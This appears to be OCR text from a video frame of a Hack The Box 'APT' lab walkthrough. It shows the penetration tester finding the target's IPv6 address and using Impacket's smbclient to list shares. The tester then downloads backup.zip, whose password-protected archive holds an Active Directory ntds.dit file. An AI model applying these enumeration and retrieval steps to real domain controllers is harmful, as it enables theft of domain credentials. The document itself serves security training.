 1 2 3 4 5 6 10
CPU 1.50% RAM 29.3G Disk 75G IN 0K OUT 0K 192.168.59.129 Monday, 05 April 2021 09:46:48
File Edit Selection Find View Goto Tools Project Preferences Help
[*] Retrieving network interface of apt.htb
1 [*] Retrieving network interface of apt.htb
2 Address: apt
3 Address: 10.129.37.144
4 Address: dead:beef::3c10:77d7:a58c:f89c
Line 4, Column 10 Tab Size: 4 Plain Text
smbclient.py: error: the following arguments are required: target
→ apt smbclient.py -target-ip apt6.htb backup
Impacket v0.9.23.dev1+20201209.133255.ac307704 - Copyright 2020 SecureAuth Corporation
Type help for list of commands
# shares
backup
IPC$
NETLOGON
SYSVOL
# use backup
# ls
drw-rw-rw- 0 Thu Sep 24 09:31:03 2020 .
drw-rw-rw- 0 Thu Sep 24 09:31:03 2020 ..
-rw-rw-rw- 10650961 Thu Sep 24 09:31:03 2020 backup.zip
# get backup.zip
# exit
→ apt ls
backup.zip files IOXIDResolver notes.md script
→ apt mv backup.zip files
→ apt cd files
→ files ls
backup.zip
→ files unzip backup.zip
Archive: backup.zip
creating: Active Directory/
[backup.zip] Active Directory/ntds.dit password:
→ apt